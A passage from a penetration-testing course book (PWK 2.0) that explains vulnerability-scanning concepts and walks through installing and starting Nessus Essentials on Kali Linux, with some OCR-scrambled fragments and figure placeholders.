

prone to errors in which vulnerabilities may be overlooked. Nevertheless, *red-teaming*223 in particular, requires surgical precision and a minimal network footprint in order to remain undetected as long as possible. Using an automated scanner in these types of situations would not be the best approach. Furthermore, manual analysis allows for discovery of complex and logical vulnerabilities that are rather difficult to discover using any type of automated scanner.

However, automated vulnerability scanners are invaluable when working on large engagements under the typical time constraints associated with traditional security assessments. Whether using a general scanner across the entire target network or against a single dedicated host, we can establish a baseline in a much shorter period of time. These baselines allow us to validate easily- detected vulnerabilities, or at the very least help us understand the general security posture of the target.

While invaluable, vulnerability scanning can have disadvantages. Scan configurations can be extensive and complicated with defaults that could harm the target. For example, many scanners can and will attempt to brute-force weak passwords. During an engagement, brute-force techniques should be tightly regulated as they can lead to account lock-outs, which can incur significant downtime for the client. It is important to understand how a vulnerability scanner works and what its capabilities are before executing a scan.

Remember, when using an automated vulnerability scanner, our job as a penetration tester is to provide value above and beyond the output of any tool.

## *8.1.3 Internet Scanning vs Internal Scanning*

Vulnerability scanners can easily scan Internet-connected targets as well as those connected to a local network. However, our scan results may be incomplete or inaccurate if we treat these targets as equals. Our network placement in relation to the target can affect our speed threshold, access rights, likelihood of traffic interference, and target visibility.

The speed of our connection to the target network dictates not only the raw bandwidth available to our scanner, but other factors such as the number of hops to the individual hosts. This means that we can conduct more intrusive and comprehensive scans more quickly against locally-connected hosts. However, we must be mindful of our traffic at all times, realizing that older equipment may be adversely affected by heavy scans. For optimal results, consider the guidelines established in the port scanning discussion in previous modules.

### *To achieve better scan results, consider throttling scan speeds and timeout values at first. Once you are comfortable with the quality of the results, you can start increasing the speed incrementally until a good balance is achieved.*

Our positioning on the network can also affect our access rights and likelihood of traffic interference when communicating with our targets. Firewalls or Intrusion Prevention Systems (IPS), for example, could block our access to hosts or ports and may drop our traffic while generating

223 (Daniel Miessler, 2020), https://danielmiessler.com/study/red-blue-purple-teams/ PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 208



security alerts. These devices limit our capabilities and subsequently mask vulnerabilities on targets behind them, which will negatively affect the end product we provide to our client.

Finally, our network positioning can affect target visibility. For example, a typical vulnerability

We need to take the time to thoroughly understand the target network, the exact network location we will be operating from, and the target access our network positioning provides. And as we always say, it is important to know your tools and how they work behind the scenes.

## *8.1.4 Authenticated vs Unauthenticated Scanning*

Most scanners can be configured to run authenticated scans, in which the scanner logs in to the target with a set of valid credentials. In most instances, authenticated scans use a privileged user account in order to have the best visibility into the target system.

To run an authenticated scan against a Linux target, we simply enable the SSH service on the Linux target and configure the scanner with valid user credentials. Most scanners will use this access to review package versions and validate configurations in an attempt to discover potential vulnerabilities.

Windows authentication generally requires the Windows Management Instrumentation (WMI)<sup>226</sup> along with credentials for a domain or local account with remote management permissions. Note that even with WMI configured, other factors may block authentication including UAC<sup>227</sup> and firewall settings. However, once access is properly configured, most scanners analyze the system configuration, registry settings, and

application and system patch levels. They also review files in the Program Files directories as well as all supporting executables and DLLs in the Windows folder, all in an attempt to detect potentially vulnerable software.

Authenticated scans generate a wealth of additional information and produce more accurate results at the expense of a longer scan time. Although an authenticated scan can be used during a penetration test (using discovered credentials, for example), it is more commonly used during the patch management process.

# 8.2 Vulnerability Scanning with Nessus

As we move beyond theory and begin looking at tools, we will first focus on *Nessus*, a popular vulnerability scanner that supports a staggering 130,000 plugins<sup>228</sup> (vulnerability checks) at the time of this writing. While originally developed as an open source application, in 2005 the source

<sup>224</sup> (Tenable, 2019), https://docs.tenable.com/nessus/Content/DiscoverySettings.htm#HostDiscovery

225 (Nmap, 2019), https://nmap.org/book/man-host-discovery.html

226 (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/desktop/wmisdk/about-wmi

227 (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/security/identity-protection/user-account-control/how-user- account-control-works

228 (Tenable, 2020), https://www.tenable.com/products/nessus PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 209

#### 224

connected targets would not be able to receive ARP traffic from external subnets and may block

scanner will attempt to discover targets with a ping sweep or ARP scan.

However, Internet-

225

configured to rely solely on these discovery options.

ICMP (ping) requests,

meaning the scanner could miss the targets entirely if it has been

Penetration Testing with Kali Linux 2.0



229 and to the release of OpenVAS.

was closed.

The change to a closed source model resulted in forks of the open source project, 230

There are many commercial and open source vulnerability scanners with various strengths and weaknesses. However, Nessus is a quite capable industry standard, and the free "Essentials" version allows us to scan up to 16 IPs. It gives us insight into how to use the full commercial version without time limits or other constraints. The overall concepts discussed in this section will generally apply to just about any other commercial scanner as well.

## *8.2.1 Installing Nessus*

For the purposes of this module, please note that you will need to install Nessus on the VM you are using to connect to the PWK labs, as an internet connection will be necessary to activate the Nessus instance, as well as to download the plugins. It is also important to mention that vulnerability scanners are generally resource-intensive. Many of them suggest minimum requirements that include at least 2 CPU cores as well as 8GB of RAM. These resource requirements won't be necessary for our example.

Before beginning the installation, we should update Kali's package lists and upgrade to the latest versions of existing packages:

kali@kali:~\$ **sudo apt update && sudo apt upgrade** *Listing 274 - Updating package lists and upgrading packages* 

Although Nessus is not available in the Kali repositories, we can manually download the 64-bit .deb file for Kali from the Tenable website: https://www.tenable.com/downloads/nessus.

We can view the SHA256 checksum value by clicking the "Checksum" link on the download page (Figure 44) and validate the downloaded file's checksum with **sha256sum**:

Penetration Testing with Kali Linux 2.0



<sup>229</sup> (Renai LeMay, 2005), https://www.cnet.com/news/nessus-security-tool-closes-its-source/<sup>230</sup> (Greenbone Networks, 2019), http://www.openvas.org

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 210

*Figure 44: Nessus Download and Checksum* 

*Listing 275 - Verifying the checksum* 

The value displayed after running sha256sum and the value displayed on the website should match. Note that this checksum is version-dependent and may not match what is shown in the figures above.

Since our checksums match, we can install the package with **apt**:



kali@kali:~/nessus\$ sha256sum Nessus-X.X.X.deb 34199e8ff70bc1502b82495272cee2d313dc15eacd1c0c1da6b851a32892d39d Nessus-X.X.X.deb 



kali@kali:~/nessus\$ sudo apt install ./Nessus-X.X.X.deb ... Preparing to unpack .../kali/nessus/Nessus-X.X.X.deb ... Unpacking nessus (X.X.X) ...

Setting up nessus  $(X.X.X)$  ... Unpacking Nessus Scanner Core Components...

- You can start Nessus Scanner by typing /etc/init.d/nessusd start - Then go to https://kali:8834/ to configure your scanner

Processing triggers for systemd (241-3) ...

*Listing 276 - Nessus installation* With the package is installed, we can start the *nessusd* service:

*Listing 277 - Starting Nessus* 

Once Nessus is running, we can launch a browser and navigate to https://localhost:8834. We will be presented with a certificate error indicating an unknown certificate issuer, but this is expected due to the use of a self-signed certificate.

kali@kali:~/nessus\$ sudo /etc/init.d/nessusd start Starting Nessus : .



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 211

*Figure 45: Nessus Presenting a Certificate Error* To accept the self-signed certificate, click *Advanced* and *Add Exception...*:

*Figure 46: Adding an Exception for the Invalid Certificate* With the security exception pop-up open, we can click *Confirm Security Exception* to accept the

certificate:



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 212

*Figure 47: Confirming the Security Exception* 

AFF

Once the page loads, we are prompted to select a Nessus product. For our purposes, we are going to deploy *Nessus Essentials*. This is done by selecting *Nessus Essentials* from the list and clicking *Continue*.

*Figure 48: Selecting Nessus Essentials* 

Next, we are prompted to request an activation code for Nessus Essentials. Filling out the form with the required information and clicking on *Email* will send the activation code to our email address.



#### **Welcome to Nessus**

Choose how you want to deploy Nessus. Select a product to get started.

**O** Nessus Essentials

11555 **SGGU** 

- Nessus Professional
- Nessus Manager
- Managed Scanner



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 213

*Figure 49: Requesting an Activation Code*

After receiving the emailed activation code, we can enter it into Nessus and click *Continue* 

*Figure 50: Activating Nessus* 

Now that Nessus is activated, we will be prompted to create a local Nessus user account:



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 214

#### *Figure 51: Creating a Local Nessus Account*

Finally, we must download and compile all the plugins. This can take a significant amount of time to complete.

*Figure 52: Updating Nessus* 

SC H

## *8.2.2 Defining Targets*

Once Nessus is installed, it's time to set up our first scan. To begin, we simply click the *New Scan* button.

Penetration Testing with Kali Linux 2.0



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 215

 $\approx$   $\approx$ 

Nessus supports a number of scan types, including:

- *Basic Network Scan*: Generic scan with various checks that are suitable to be used against various target types.
- *Credentialed Patch Audit*: Authenticated scan that enumerates missing patches.
- *Web Application Tests*: Specialized scan for discovering published vulnerabilities in Web

Applications.

• *Spectre and Meltdown*: Targeted scan for the Spectre<sup>231</sup> and Meltdown<sup>232</sup> vulnerabilities.

We recommend investigating these scan types, but for this introductory section, we will focus on a standard, basic network scan, which we can launch by clicking on *Basic Network Scan*.

Penetration Testing with Kali Linux 2.0



<sup>231</sup> (Wikipedia, 2020), https://en.wikipedia.org/wiki/Spectre (security vulnerability) <sup>232</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Meltdown (security\_vulnerability)

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 216

